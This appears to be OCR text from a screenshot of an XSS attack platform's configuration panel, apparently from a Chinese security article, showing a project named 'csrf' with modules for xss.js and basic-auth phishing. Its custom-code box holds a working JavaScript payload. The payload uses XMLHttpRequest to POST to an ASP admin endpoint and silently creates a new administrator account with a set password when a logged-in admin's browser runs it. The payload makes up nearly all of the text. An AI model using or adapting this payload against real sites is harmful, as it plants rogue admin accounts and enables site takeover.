 配置代码
项目名称
csrf
默认模块 展开
xss.js 展开
基础认证钓鱼 展开
自定义代码
var xmlhttp;
if(window.XMLHttpRequest){
xmlhttp=new XMLHttpRequest();
}else{
xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
}
xmlhttp.open("POST","/admin/admin_manage.asp?
act=add",true);
xmlhttp.setRequestHeader("Content-type","application/x-
www-form-urlencoded");
xmlhttp.send("admin=123&password=admin&password3=ad
min&button=提交数据");
REEBUF
配置 取消